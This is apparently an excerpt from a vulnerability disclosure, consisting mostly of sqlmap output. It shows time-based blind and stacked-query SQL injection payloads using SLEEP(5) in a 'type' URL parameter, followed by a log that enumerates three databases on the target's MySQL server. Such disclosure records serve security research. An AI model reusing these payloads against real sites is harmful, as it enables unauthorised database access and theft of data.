 Title: MySQL > 5.0.11 stacked queries
Payload: page=2&space=day&pagesize=20&ctime=20160219&type=101; SELECT SLEEP(
5)--
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: page=2&space=day&pagesize=20&ctime=20160219&type=101 AND SLEEP(5)
---
[10:43:02] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[10:43:02] [INFO] fetching database names
[10:43:02] [INFO] fetching number of databases
[10:43:02] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:43:02] [INFO] retrieved: 3
[10:43:04] [INFO] retrieved: information_schema
[10:43:35] [INFO] retrieved: test
[10:43:43] [INFO] retrieved: top
available databases [3]:
[*] information_schema
[*] test
[*] top
www.wooyun.org